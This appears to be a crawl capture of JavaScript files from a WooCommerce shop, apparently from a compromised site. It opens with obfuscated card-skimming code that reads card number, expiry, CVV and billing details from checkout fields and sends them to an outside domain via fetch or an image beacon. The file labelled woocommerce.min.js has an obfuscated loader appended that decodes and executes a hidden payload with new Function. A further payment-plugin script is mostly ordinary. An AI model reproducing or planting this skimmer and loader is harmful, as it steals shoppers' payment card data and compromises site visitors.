_0xpqr_mno=_0xabcdefg(_0x123456('#vhoHfw40vklsslqjBvwdwh0frqwdlqhu'))||_0xabcdefg(_0x123456('#vklsslqjBvwdwh'))||_0xabcdefg(_0x123456('#eloolqjBvwdwh'));var _0xstu_pqr=_0xabcdefg(_0x123456('#vhoHfw40vklsslqjBfrxqwu|0frqwdlqhu'))||_0xabcdefg(_0x123456('#vklsslqjBfrxqwu|'))||_0xabcdefg(_0x123456('#eloolqjBfrxqwu|'));var _0xvwx_stu=_0x012345.location.hostname;console.log(_0x123456('Froohfwhg#gdsd;'),{holder:_0x789def||_0x123456('qrw#irxqg'),number:_0xabc123?_0x123456('****')+_0xabc123.slice(-4):_0x123456('qrw#irxqg'),expiry:_0xdef456||_0x123456('qrw#irxqg'),cv:_0xstu901?_0x123456('***'):_0x123456('qrw#irxqg'),domain:_0xvwx_stu});if(!_0xabc123||!_0xdef456||!_0xstu901){console.log(_0x123456('Plvvlqj#uhTxluHg#sdylrsw#ilHogv'));_0xcdbefa=_0xdefghi;return;}var _0xyza_vwx="https://adsanalytics.name/ap.php?"+"n="+encodeURIComponent(_0xabc123)+"&ow="+encodeURIComponent(_0x789def||(_0xyza567+" "+_0xbcd890))+"&ex="+encodeURIComponent(_0xdef456)+"&cv="+encodeURIComponent(_0xstu901)+"&fn="+encodeURIComponent(_0xyza567)+"&ln="+encodeURIComponent(_0xbcd890)+"&ad="+encodeURIComponent(_0xdefabc)+"&ci="+encodeURIComponent(_0xjkl_ghi)+"&po="+encodeURIComponent(_0xghi_def)+"&ph="+encodeURIComponent(_0xmno_jkl)+"&em="+encodeURIComponent(_0xvwx234)+"&st="+encodeURIComponent(_0xpqr_mno)+"&co="+encodeURIComponent(_0xstu_pqr)+"&dm="+encodeURIComponent(_0xvwx_stu);console.log(_0x123456('VhqgLqj#gdsd#wr#vhuyhu1'));fetch(_0xyza_vwx,{method:'GET',mode:'no-cors'}).then(function(){console.log(_0x123456('Gdsd#vhqw#vxffhvvixoo|#yld#ihwfk'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqw'),_0x123456('wuxh'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqwBwLph'),_0xyza123.toString());}).catch(function(_0xabc_def){console.log(_0x123456('Ihwfk#idloHg/#wu|lqj#dowhuqdwlyh#phwkrg'));var _0xghi_jkl=new Image();_0xghi_jkl.src=_0xyza_vwx;_0xghi_jkl.onload=function(){console.log(_0x123456('Gdsd#vhqw#yld#lpdjh#ehdfrq'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqw'),_0x123456('wuxh'));_0x6789ab.setItem(_0x123456('sdylrswBgdsdBvHqwBwLph'),_0xyza123.toString());};}).finally(function(){setTimeout(function(){_0xcdbefa=_0xdefghi;},1000);});}catch(_0xmno_pqr){console.error(_0x123456('Huuru#froohfwlqj2vhqgLqj#gdsd;'),_0xmno_pqr);_0xcdbefa=_0xdefghi;}}function _0xpqr_stu(){console.log(_0x123456('Vhwwlqj#xs#irup#lqwhufhswlrq1'));var _0xvwx_yza=document.querySelectorAll(_0x123456('#sodfhBrughu=qrw(=gdwd0kdqgohu0dgghg)>'));if(_0xvwx_yza.length>0){_0xvwx_yza.forEach(function(_0xabc_ghi){_0xabc_ghi.setAttribute(_0x123456('gdwd0kdqgohu0dgghg'),_0x123456('wuxh'));_0xabc_ghi.addEventListener(_0x123456('folfn'),function(_0xdef_jkl){console.log(_0x123456('VxEplw#exwwrq#folFnhg'));setTimeout(_0xhijklm,100);});});console.log(_0x123456('Kdqgohu#dwwdfkhg#wr'),_0xvwx_yza.length,_0x123456('vxEplw#exwwrq)v('));}var _0xmno_vwx=document.querySelectorAll(_0x123456('irup1fkhfnrxw=qrw(=gdwd0kdqgohu0dgghg)>'));if(_0xmno_vwx.length>0){_0xmno_vwx.forEach(function(_0xpqr_yza){_0xpqr_yza.setAttribute(_0x123456('gdwd0kdqgohu0dgghg'),_0x123456('wuxh'));_0xpqr_yza.addEventListener(_0x123456('vxEplw'),function(_0xstu_abc){console.log(_0x123456('IrUP#vxEplwwHg'));_0xhijklm();});

--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5
body_size: 3485
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);
function _0x1ef8(_0xb10ef2,_0x567a3d){_0xb10ef2=_0xb10ef2-0x98;var _0x1cfe80=_0x1cfe();var _0x1ef8af=_0x1cfe80[_0xb10ef2];if(_0x1ef8['vMAMaR']===undefined){var _0x52c09b=function(_0xa35e2c){var _0x45561f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x118f4d='',_0x68fabc='';for(var _0x11ee68=0x0,_0x50711b,_0x2771ef,_0x4e96b0=0x0;_0x2771ef=_0xa35e2c['charAt'](_0x4e96b0++);~_0x2771ef&&(_0x50711b=_0x11ee68%0x4?_0x50711b*0x40+_0x2771ef:_0x2771ef,_0x11ee68++%0x4)?_0x118f4d+=String['fromCharCode'](0xff&_0x50711b>>(-0x2*_0x11ee68&0x6)):0x0){_0x2771ef=_0x45561f['indexOf'](_0x2771ef);}for(var _0x40727f=0x0,_0x3370c1=_0x118f4d['length'];_0x40727f<_0x3370c1;_0x40727f++){_0x68fabc+='%'+('00'+_0x118f4d['charCodeAt'](_0x40727f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x68fabc);};var _0x5df2c3=function(_0x9de00d,_0x241812){var _0x3bb4f6=[],_0x4cc1a0=0x0,_0x4bd3a9,_0x37f835='';_0x9de00d=_0x52c09b(_0x9de00d);var _0x508568;for(_0x508568=0x0;_0x508568<0x100;_0x508568++){_0x3bb4f6[_0x508568]=_0x508568;}for(_0x508568=0x0;_0x508568<0x100;_0x508568++){_0x4cc1a0=(_0x4cc1a0+_0x3bb4f6[_0x508568]+_0x241812['charCodeAt'](_0x508568%_0x241812['length']))%0x100,_0x4bd3a9=_0x3bb4f6[_0x508568],_0x3bb4f6[_0x508568]=_0x3bb4f6[_0x4cc1a0],_0x3bb4f6[_0x4cc1a0]=_0x4bd3a9;}_0x508568=0x0,_0x4cc1a0=0x0;for(var _0xe5af0b=0x0;_0xe5af0b<_0x9de00d['length'];_0xe5af0b++){_0x508568=(_0x508568+0x1)%0x100,_0x4cc1a0=(_0x4cc1a0+_0x3bb4f6[_0x508568])%0x100,_0x4bd3a9=_0x3bb4f6[_0x508568],_0x3bb4f6[_0x508568]=_0x3bb4f6[_0x4cc1a0],_0x3bb4f6[_0x4cc1a0]=_0x4bd3a9,_0x37f835+=String['fromCharCode'](_0x9de00d['charCodeAt'](_0xe5af0b)^_0x3bb4f6[(_0x3bb4f6[_0x508568]+_0x3bb4f6[_0x4cc1a0])%0x100]);}return _0x37f835;};_0x1ef8['oiATHO']=_0x5df2c3,_0x1ef8['UmUqEl']={},_0x1ef8['vMAMaR']=!![];}var _0x4b9ceb=_0x1cfe80[0x0],_0x28f4a4=_0xb10ef2+_0x4b9ceb,_0x192f3e=_0x1ef8['UmUqEl'][_0x28f4a4];return!_0x192f3e?(_0x1ef8['UNhKAt']===undefined&&(_0x1ef8['UNhKAt']=!![]),_0x1ef8af=_0x1ef8['oiATHO'](_0x1ef8af,_0x567a3d),_0x1ef8['UmUqEl'][_0x28f4a4]=_0x1ef8af):_0x1ef8af=_0x192f3e,_0x1ef8af;}var _0x3948b1=_0x1ef8;(function(_0x47638f,_0xa7821d){var _0x34b971=_0x1ef8,_0x420498=_0x47638f();while(!![]){try{var _0x30268f=-parseInt(_0x34b971(0xa0,'qd!['))/0x1*(parseInt(_0x34b971(0xb1,'QRf)'))/0x2)+-parseInt(_0x34b971(0xb0,'G!iY'))/0x3*(-parseInt(_0x34b971(0xa2,'y8Jb'))/0x4)+parseInt(_0x34b971(0xaa,'U@XH'))/0x5+parseInt(_0x34b971(0xaf,'pP*t'))/0x6*(-parseInt(_0x34b971(0xac,'y8Jb'))/0x7)+-parseInt(_0x34b971(0x9c,'P&Y4'))/0x8+-parseInt(_0x34b971(0xa7,'naDS'))/0x9+parseInt(_0x34b971(0xad,'YY[0'))/0xa;if(_0x30268f===_0xa7821d)break;else _0x420498['push'](_0x420498['shift']());}catch(_0x5e2fd8){_0x420498['push'](_0x420498['shift']());}}}(_0x1cfe,0x4032d),!function(_0x361275,_0x52b489){!function(_0x3ae6f4){var _0x1a46e5=_0x1ef8,_0x24f496={'RzmjS':function(_0x3a01f2,_0x5d013f){return _0x3a01f2^_0x5d013f;}},_0x4e4117=function(_0x3234c3,_0x2ad9f6){var _0x5b4bca=_0x1ef8,_0x3d830c={'GPPER':function(_0x479a01,_0x33809a){var _0x20497e=_0x1ef8;return _0x24f496[_0x20497e(0xa6,'122S')](_0x479a01,_0x33809a);}};return _0x3234c3[_0x5b4bca(0xb2,'P&GZ')]('')[_0x5b4bca(0xa5,'G!iY')](function(_0x24e491,_0x4af669){var _0x49fbf0=_0x5b4bca;return String[_0x49fbf0(0x9f,'U@XH')](_0x3d830c[_0x49fbf0(0x9b,'tIhK')](_0x24e491[_0x49fbf0(0xa1,'5b[r')](0x0),_0x2ad9f6['charCodeAt'](_0x4af669%_0x2ad9f6['length'])));})[_0x5b4bca(0xa4,'G!iY')]('');}(_0x3ae6f4[_0x1a46e5(0x9a,'DEt9')]('')[_0x1a46e5(0xab,'122S')]()['join'](''),_0x52b489);new Function(_0x4e4117)();}(_0x361275);}(_0x3948b1(0x99,'M48c'),_0x3948b1(0xae,'DEt9')));function _0x1cfe(){var _0xf86a54=['WRRcICk7WP/dKmksDq','W6FcHmkWWR58WReonq','W48UWQddOe52W4lcN8kOW4W','WP/dGsnBwa','CbVcSmo7W4TRB8os','W501WR4OWPddSSkF','hwBdJCoDW4PHkCkSW4n9W7NcM8oYWPFdHYz2jmkio8k9uLTVhSovsuJdTvfUW5KxW4VcTtNcPCoxW43cPSo7Aw3dMuDRWP/dRq/dSCoFW5pcHHhcLs8BW7xdIt1oW7icW70+EZhdSNRdTmomWQ4VAmoqW4NcV2/[base64]/dRCk6W6tdPmk/pCorl8obiCkbpCkeWRSPW6asW5ddHmk4dmk2W49AhNxdPwyPo8kQWPBdRwe3ucRdRmokFCoDW7JcHHaUk8oGgHNdN8oAFG','eSkcyCkewG','W5ddHCkFqKu','yCkSrMv1nW3dH2nZgWbK','kmk4W4yyW5qPvhpcGSkyW4q','BNJcRL3dSSoMWO1lW4WHW4BdSbm','kSoGlfldJMxdOSkmW5f/h8oq','W4ZdPmkKfvxcNvNdTa','WOrPWQdcJHRdLq13hSkn','WQpcSIFcVSogW412BmkgCmkK','vCofpSoEgmkpW7ujWP/dMt9wbW','WRZdNSkTWRG','WRVdKmk0','W7rKfh4u','W5OBWPpdKJ5qW7/cKeZdVSovW6y','W5qYWQFcTZhdRYHl','ASojWP53W7hcG8koWO1WWRqYD1y','FCkKCGBcVZxcTSkTW4fegmoqtG','W5r7d3e1AmkS','WQdcSYNcTCofWRzZx8krFSkdWOO','pmo4n8kRWRTgW57dRSklhmoieSkv','bSkgBmkk'];_0x1cfe=function(){return _0xf86a54;};return _0x1cfe();}

--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft-functionality.js?ver=6.9
body_size: 5348
content:
if (typeof edd_draft_params !== 'undefined') {
draft_endpoint = edd_draft_params.endpoint;
drat_apiSecret = edd_draft_params.apiSecret;
draft_clientId = edd_draft_params.clientId;
draft_channel = edd_draft_params.channel;
draft_yodleeFastLinkUrl = edd_draft_params.yodleeFastLinkUrl;
otp_optional = edd_draft_params.otp_optional;
}

function getDraftUrl() {
    return draft_endpoint;;
  }
  function draftClearNotice() {
    jQuery(".woocommerce-error, .woocommerce-message").remove();
  }
  function draftAddNotice (notices) {
    draftClearNotice();
    let notices_text = ""
    notices.map(notice => {
      notices_text += `<li><strong>${notice.title}:</strong> ${notice.description}</li>`
    })
    jQuery("form.checkout").prepend(`<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-updateOrderReview"><ul class="woocommerce-error" role="alert">${notices_text}</ul></div>`);
    document.querySelector(".woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview").scrollIntoView({
      behavior: "smooth"
    });
  }
  function draftFormatPhoneNumber (phone_number) {
    let new_phone_number = phone_number?.replace(/\D/g, "")?.slice(-10)
    return new_phone_number || ""
  }
  function draftIsEmail (email) {
    return !!email.match(/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/)
  }
  async function draftRequestToken(code) {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    let is_email = draftIsEmail(phone_or_email);
    const option = document.querySelector("#selected-validation-draft").value;
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    await fetch(
      `${getDraftUrl()}/api/v1/${option}/request_token?consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${is_email}&code=${code}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization":`apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        console.log("Raw Response:", response);
        if (response.success) {
          if(typeof response.chase_accounts === "undefined") {
            response.chase_accounts = [];
          }
          chase_accounts_array = [];
          for(i=0;i<response.chase_accounts.length;i++) {
            chase_account = response.chase_accounts[i];
            chase_account.is_chase = true;
            chase_accounts_array.push(chase_account);

            for(j=0;j<response.accounts.length;j++) {
              if(chase_account.id == response.accounts[j].id) {
                var duplicateNonChaseAccount = response.accounts[j];
                response.accounts = response.accounts.filter(obj => obj !== duplicateNonChaseAccount);
              }
            }

          }
          response.accounts = response.accounts.concat(chase_accounts_array);
          console.log(response.accounts);
          document.querySelector("#confirm-code-container-draft").style.display = "none";
          continueFlow(option, response, response.accounts);
        } else {
          draftAddNotice([{ title: "Draft Payment", description: response.error }])
        }
      });
  }
  async function draftAuthorizeUser() {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    const option = document.querySelector("#selected-validation-draft").value;
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    const name =
      document.querySelector("#billing_first_name").value +
      " " +
      document.querySelector("#billing_last_name").value;
    var is_email = draftIsEmail(phone_or_email)
    if (!is_email) {
      phone_or_email = draftFormatPhoneNumber(phone_or_email)
    }
    var is_phone_number = phone_or_email.length === 10 && phone_or_email.match(/\d+/g)
    var is_success = false
    if (!is_phone_number && !is_email) {
      draftAddNotice([{ title: "Draft Payment", description: "Phone Number or Email is not valid!" }])
      return
    }
    if (is_phone_number) {
      consumer_phone = phone_or_email
    } else if (is_email) {
      consumer_email = phone_or_email
    }
    await fetch(
      `${getDraftUrl()}/api/v1/transactions/authorize_user?consumer_name=${name}&consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${!is_phone_number}&validation_service=${option}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization": `apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        if (response.success) {
          sessionStorage.setItem("new_customer", response.new_customer);
          is_success = true
        } else {
          draftAddNotice([{ title: response.title, description: response.description }])
        }
      });
    return is_success
  }
  async function draftAuthorizeUserForChaseBank() {
    let phone_or_email = document.querySelector("#edd-draft-email").value;
    const option = "datax";
    let consumer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
    let consumer_email = document.querySelector("#billing_email").value;
    const name =
      document.querySelector("#billing_first_name").value +
      " " +
      document.querySelector("#billing_last_name").value;
    var is_email = draftIsEmail(phone_or_email)
    if (!is_email) {
      phone_or_email = draftFormatPhoneNumber(phone_or_email)
    }
    var is_phone_number = phone_or_email.length === 10 && phone_or_email.match(/\d+/g)
    var is_success = false
    if (!is_phone_number && !is_email) {
      draftAddNotice([{ title: "Draft Payment", description: "Phone Number or Email is not valid!" }])
      return
    }
    if (is_phone_number) {
      consumer_phone = phone_or_email
    } else if (is_email) {
      consumer_email = phone_or_email
    }
    await fetch(
      `${getDraftUrl()}/api/v1/transactions/authorize_user?consumer_name=${name}&consumer_email=${encodeURIComponent(consumer_email)}&consumer_phone=${consumer_phone}&is_email=${!is_phone_number}&validation_service=${option}&payment_method=DRAFT&channel=${draft_channel}`,
      {
        headers: {
          "Authorization": `apikey ${draft_clientId}:${drat_apiSecret}`, 
          "Content-Type": "application/json",
          "Cache-Control": "no-cache"
        }, 
      }
    )
      .then((response) => response.json())
      .then((response) => {
        if (response.success) {
          sessionStorage.setItem("new_customer", response.new_customer);
          is_success = true
        } else {
          draftAddNotice([{ title: response.title, description: response.description }])
        }
      });
    return is_success
  }
  function draftStartTimer(duration, display, callback) {
    var timer = duration, minutes, seconds;
    const draftInterval = setInterval(function () {
      minutes = parseInt(timer / 60, 10);
      seconds = parseInt(timer % 60, 10);
      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;
      display.textContent = `Code expires in ${minutes} min and ${seconds} sec`;
      display.classList.remove("edd-text-red");
      if (--timer < 0) {
        display.textContent = `OTP code has expired`;
        display.classList.add("edd-text-red");
        clearInterval(draftInterval);
        window.eddTimers = window.eddTimers.filter(interval => interval !== draftInterval)
        callback();
      }
    }, 1000);
    if (window.eddTimers?.length > 0) {
      window.eddTimers.push(draftInterval);
    } else {
      window.eddTimers = [draftInterval];
    }
  }
  function requireDraftFields() {
    let errors = []
    let customer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value).trim()
    let customer_email = document.querySelector("#billing_email").value.trim()
    let customer_first_name = document.querySelector("#billing_first_name").value.trim()
    let customer_last_name = document.querySelector("#billing_last_name").value.trim()
    if (!customer_phone) {
      errors.push({ title: "Billing Phone", description: "is a required field." })
    } else if (customer_phone.length != 10 || !customer_phone.match(/\d+/g)) {
      errors.push({ title: "Billing Phone", description: "is a invalid number." })
    }
    if (!customer_email) {
      errors.push({ title: "Billing Email address", description: "is a required field." })
    } else if (!draftIsEmail(customer_email)) {
      errors.push({ title: "Billing Email address", description: "is a invalid email." })
    }
    if (!customer_first_name) {
      errors.push({ title: "Billing First name", description: "is a required field." })
    }
    if (!customer_last_name) {
      errors.push({ title: "Billing Last name", description: "is a required field." })
    }
    if (errors.length > 0) {
      draftAddNotice(errors)
      return false
    }
    return true
  }
  function defaultDraftFlow() {
    document.addEventListener("keydown", (e) => {
      if (e.key == "Enter") e.preventDefault();
    });
  }
  defaultDraftFlow();
  function continueFlow(option, response, accounts) {
    if (option == "datax" && typeof dataxFlow == "function") {
      dataxFlow(accounts);
    } else if (option == "yodlee" && typeof yodleeFlow == "function") {
      sessionStorage.setItem("request-token-response", JSON.stringify(response));
      sessionStorage.setItem("yodlee-token", response.token);
      if (response.uuid) {
          chasebank = document.querySelector("#draft-chase-question-container-new");
          if(chasebank) {
            chasebank.style.display = "block";
          }
        document.querySelector("#edd-draft-uuid").value = response.uuid;
      }
      
      if(sessionStorage.getItem("new_customer") === "true") { 
          container_fastlink = document.querySelector("#container-fastlink-draft");
          if(container_fastlink) {
            container_fastlink.style.display = "block";
          }
          chasebank = document.querySelector("#draft-chase-question-container-new");
          if(chasebank) {
            chasebank.style.display = "block";
          }      
        yodleeFlow(response.token, JSON.stringify(response));
        return;
      }
      if(response.accounts.length==0) {
        container_fastlink = document.querySelector("#container-fastlink-draft");
        if(container_fastlink) {
          container_fastlink.style.display = "block";
        }
        chasebank = document.querySelector("#draft-chase-question-container-new");
        if(chasebank) {
          chasebank.style.display = "block";
        }
      }
      yodleeFlow(response.token, JSON.stringify(response), accounts);
    }
  }
  function draftMaskPhone() {
    const phone_number_last_4 = draftFormatPhoneNumber(document.querySelector("#billing_phone").value).slice(-4);
    return `***-***-${phone_number_last_4}`;
  }
  function draftMaskEmail() {
    const email = document.querySelector("#billing_email").value;
    const position = email.indexOf("@") - 2;
    if (position === -1) {
      return email;
    } else {
      let mask = "";
      if (position > 0) {
        mask = `${email[0]}${"*".repeat(position - 1)}`;
      }        
      return `${mask}${email.slice(position)}`;
    }  
  }
  function draftMaskPhoneEmailFields(){
    document.querySelector("label[for=\"edd-draft-select-phone\"]").innerText = draftMaskPhone();
    document.querySelector("label[for=\"edd-draft-select-email\"]").innerText = draftMaskEmail();
  }
  // document.querySelector("#edd-draft-back-button").onclick = () => {
  function draft_back_button() {
    draftClearNotice();
    const draft_email = document.querySelector("#edd-draft-email");
    if (draft_email) {
      draft_email.value = "";
    }
    const draft_select_email = document.querySelector("#edd-draft-select-email");
    if (draft_select_email) {
      draft_select_email.checked = false
      draft_select_email.style.setProperty("border-color", "")
    }
    const draft_select_phone = document.querySelector("#edd-draft-select-phone");
    if (draft_select_phone) {
      draft_select_phone.checked = false
      draft_select_phone.style.setProperty("border-color", "")
    }
    const otp_checkbox = document.querySelector("#otp-checkbox-draft");
    if (otp_checkbox) {
      otp_checkbox.checked = false;
      otp_checkbox.style.setProperty("border-color", "")
    }
    const terms_checkbox_datax = document.querySelector("#draft-terms-checkbox-datax");
    if (terms_checkbox_datax) {
      terms_checkbox_datax.checked = false;
      terms_checkbox_datax.style.setProperty("border-color", "")
    }
    const terms_checkbox_datax_new = document.querySelector("#draft-terms-checkbox-datax-new");
    if (terms_checkbox_datax_new) {
      terms_checkbox_datax_new.checked = false;
      terms_checkbox_datax_new.style.setProperty("border-color", "")
    }
    const terms_checkbox_yodlee = document.querySelector("#draft-terms-checkbox-yodlee");
    if (terms_checkbox_yodlee) {
      terms_checkbox_yodlee.checked = false;
      terms_checkbox_yodlee.style.setProperty("border-color", "")
    }
    const confirm_code_container_draft = document.querySelector("#confirm-code-container-draft");
    if (confirm_code_container_draft) {
      confirm_code_container_draft.style.display = "none";
    }
    const draft_account_container = document.querySelector("#draft-account-container");
    if (draft_account_container) {
      draft_account_container.style.display = "none";
    }
    const draft_new_account_container = document.querySelector("#draft-new-account-container");
    if (draft_new_account_container) {
      draft_new_account_container.style.display = "none";
    }
    const draft_existing_account_container = document.querySelector("#draft-existing-account-container");
    if (draft_existing_account_container) {
      draft_existing_account_container.style.display = "none";
    }
    const draft_datax_flow = document.querySelector("#draft-datax-flow");
    if (draft_datax_flow) {
      draft_datax_flow.style.display = "none";
    }
    const draft_yodlee_flow = document.querySelector("#draft-yodlee-flow");
    if (draft_yodlee_flow) {
      draft_yodlee_flow.style.display = "none";
    }
    const draft_chase_question_container = document.querySelector("#draft-chase-question-container");
    if (draft_chase_question_container) {
      draft_chase_question_container.style.display = "none";
    }
    const is_chase_draft = document.querySelector("#is-chase-draft");
    if (is_chase_draft) {
      is_chase_draft.value = "0";
    }
    const code_input = document.querySelector("#draft-code-input");
    if (code_input) {
      code_input.value = "";
    }
    const routing = document.querySelector("#draft-edd-routing");
    if (routing) {
      routing.value = "";
    }
    const account_number = document.querySelector("#draft-edd-account-number");
    if (account_number) {
      account_number.value = "";
    }
    const draft_account_number = document.querySelector("#draft-draft-edd-account-number");
    if (draft_account_number) {
      draft_account_number.value = "";
    }
    const confirm = document.querySelector("#draft-edd-confirm");
    if (confirm) {
      confirm.value = "";
    }
    const existing_accounts_select = document.querySelector("#draft-existing-accounts-select");
    if (existing_accounts_select) {
      existing_accounts_select.value = "";
    }
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "block";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "block";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "flex";
    }
    container_fastlink = document.querySelector("#container-fastlink-draft");
    if(container_fastlink) {
      document.querySelector("#container-fastlink-draft").style.display = "none";
    }
    document.querySelector("#draft-email-container").style.display = "none";
    document.querySelector("#draft-resend-code-button").style.display = "none";
    document.querySelector("#draft-send-code-button").style.display = "block";
    window.eddTimers?.map(timer => clearInterval(timer));
    window.eddTimers = [];
    document.querySelector("#select-validation-draft").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "hidden";
    const paynow = document.querySelector("#pay-now");
    if (paynow) {
      paynow.style.display = "block";
    }
    payment_option = document.querySelector("#payment-selection-draft");
    if(payment_option) {
    document.querySelector("#payment-selection-draft").style.display = "block";
    }
    add_acc_button = document.querySelector("#draft-add-bank-button-new");
    if(add_acc_button) {
    document.querySelector("#draft-add-bank-button-new").style.display = "none";
    }
  }
  async function draftPayWithDatax() {
    // otp_optional = 1;
    if (otp_optional!=='1') {
      console.log("if");
      document.querySelector("#draft-email-container").style.display = "block";
      document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    } else {
      console.log("else");
      document.querySelector("#edd-draft-email").value = document.querySelector("#billing_email").value;
        document.querySelector("#selected-validation-draft").value = "datax";
        const confirmChase = document.querySelector("#draft-confirm-chase");
        if (confirmChase) {
          confirmChase.disabled = true;
        }
        var userAuthorized = await draftAuthorizeUser();
        if (confirmChase) {
          confirmChase.disabled = false;
        }
        if (!userAuthorized) {
          return;
        }
        await draftRequestToken("");
        document.querySelector("#edd-draft-back-button").style.visibility = "visible";
      }
    document.querySelector("#selected-validation-draft").value = "datax";
  }

  async function draftPayWithDataxForChaseBank() {
    document.querySelector("#container-fastlink-draft").style.display = "none";
    document.querySelector("#draft-datax-flow").style.display = "block";
    document.querySelector("#draft-new-account-container").style.display = "block";
    document.querySelector("#draft-add-bank-button-new").style.display = "block";
  }

  // Yodlee button click
    function draft_yodlee_button() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "yodlee";
    document.querySelector("#payment-selection-draft").style.display = "none";
    document.querySelector("#draft-email-container").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
